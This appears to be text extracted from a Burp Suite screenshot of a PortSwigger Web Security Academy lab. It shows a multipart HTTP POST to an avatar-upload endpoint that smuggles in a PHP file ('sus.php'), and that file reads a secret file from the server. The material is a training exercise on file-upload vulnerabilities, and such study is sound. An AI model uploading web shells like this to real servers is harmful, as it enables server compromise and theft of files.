 112 https://acdd1f1e1f2e8e75c... POST /my-account/avatar ✓ ✓ 18.200.141.238
Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host: acdd1f1e1f2e8e75c0972cf4009600d0.web-security-academy.net
3 Cookie: session=tVfBdomkW1fSTMmMpQ8EAG67NfjTl3eA
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:96.0) Gecko/20100101 Firefox/96.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data; boundary=---------------------------261313885311686511218850​35607
9 Content-Length: 538
10 Origin: https://acdd1f1e1f2e8e75c0972cf4009600d0.web-security-academy.net
11 Referer: https://acdd1f1e1f2e8e75c0972cf4009600d0.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------26131388531168651121885035607
21 Content-Disposition: form-data; name="avatar"; filename="sus.php"
22 Content-Type: application/x-php
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25
26 -----------------------------26131388531168651121885035607
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 -----------------------------26131388531168651121885035607